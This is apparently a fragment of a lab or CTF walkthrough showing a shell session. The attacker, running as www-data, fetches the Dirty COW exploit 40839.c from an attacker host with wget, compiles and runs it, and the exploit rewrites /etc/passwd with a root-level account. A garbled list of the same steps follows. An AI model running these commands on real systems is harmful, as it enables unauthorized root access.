 www-data@ubuntu:/tmp$ wget http://192.168.31.58:8000/40839.c
wget http://192.168.31.58:8000/40839.c
--2024-07-13 14:40:58--  http://192.168.31.58:8000/40839.c
Connecting to 192.168.31.58:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-csrc]
Saving to: `40839.c'
100%[======================================>] 4,814       --.-K/s   in 0s
2024-07-13 14:40:58 (508 MB/s) - `40839.c' saved [4814/4814]
www-data@ubuntu:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
www-data@ubuntu:/tmp$ chmod +x dirty
chmod +x dirty
www-data@ubuntu:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fdbfa502000
2
3 nikto -h http://192.168.31.68
4
5 /cgi-bin/test.sh
6
7 wget http://192.168.31.58:8000/40
8
9 gcc -pthread 40839.c -o dirty -lc
Lusen@lusensec.github.io